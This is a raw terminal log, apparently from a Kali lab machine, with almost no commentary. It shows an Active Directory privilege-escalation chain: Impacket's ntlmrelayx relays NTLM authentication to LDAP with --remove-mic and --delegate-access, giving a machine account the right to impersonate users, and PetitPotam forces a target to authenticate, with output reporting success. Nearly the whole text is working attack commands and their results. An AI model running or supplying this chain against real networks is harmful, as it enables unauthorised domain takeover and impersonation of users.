 ┌──(root㉿kali)-[/tmp/impacket/examples]
└─# python ntlmrelayx.py -t ldap://192.168.74.138 --remove-mic --delegate-access --escalate-user abcdtest\$
Impacket v0.13.0.dev0+20240916.171021.65b774de - Copyright Fortra, LLC and its affiliated companies
[*] Protocol Client SMTP loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client DCSYNC loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client RPC loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client SMB loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server on port 445
[*] Setting up HTTP Server on port 80
[*] Setting up WCF Server on port 9389
[*] Setting up RAW Server on port 6666
[*] Multirelay disabled
[*] Servers started, waiting for connections
[*] SMBD-Thread-5: Received connection from 192.168.74.143, attacking target ldap://192.168.74.138
[*] Authenticating against ldap://192.168.74.138 as LYY/WIN-6K645OMCGG8$ SUCCEED
[*] Enumerating relayed user's privileges. This may take a while on large domains
[*] All targets processed!
[*] SMBD-Thread-7: Connection from 192.168.74.143 controlled, but there are no more targets left!
[*] Delegation rights modified succesfully!
[*] abcdtest$ can now impersonate users on WIN-6K645OMCGG8$ via S4U2Proxy
poc.txt
printerbug.py
reg.class
rr.exe
┌──(root㉿kali)-[~/下载]
└─# python3 PetitPotam.py -d '' -u '' -p '' 192.168.74.135 192.168.74.143
PoC to elicit machine account authentication via some MS-EFSRPC functio
by topotam (@topotam77)
Inspired by @tifkin_ & @elad_shamir previous work on MS-RPRN
Trying pipe lsarpc
[-] Connecting to ncacn_np:192.168.74.143[\PIPE\lsarpc]
[+] Connected!
[+] Binding to c681d488-d850-11d0-8c52-00c04fd90f7e
[+] Successfully bound!
[-] Sending EfsRpcOpenFileRaw!
[+] Got expected ERROR_BAD_NETPATH exception!!
[+] Attack worked!
┌──(root㉿kali)-[~/下载]
└─#